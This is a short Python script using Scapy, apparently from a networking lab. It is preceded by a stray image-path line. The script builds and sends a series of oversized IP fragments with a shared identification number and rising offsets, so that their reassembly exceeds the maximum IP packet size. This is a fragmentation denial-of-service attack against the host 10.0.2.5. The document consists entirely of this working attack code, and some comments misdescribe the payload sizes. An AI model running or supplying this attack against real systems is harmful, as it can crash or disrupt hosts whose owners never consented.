 #!/usr/bin/python3
from scapy.all import *
# Construct IP header
ip = IP(dst="10.0.2.5")
ip.id = 1000 # Identification
ip.frag = 0 # Offset of this IP fragment
ip.flags = 1 # Flags
payload='A'*65504
pkt=ip/Raw(payload)
send(pkt)

for i in range(8):
        ip = IP(dst="10.0.2.5")
        ip.id = 1000 # Identification
        ip.frag = 8188*(i+1) # Offset of this IP fragment
        ip.flags = 1 # Flags
        payload = 'A' * 65504 # Put 80 bytes in the first fragment
        # Construct the entire packet and send it out
        pkt = ip/Raw(payload) # For other fragments, we should use ip/payload
        send(pkt)

ip = IP(dst="10.0.2.5")
ip.id = 1000 # Identification
ip.frag = 8188*9 # Offset of this IP fragment
ip.flags = 0 # Flags
payload='A'*65504
pkt=ip/Raw(payload)
send(pkt)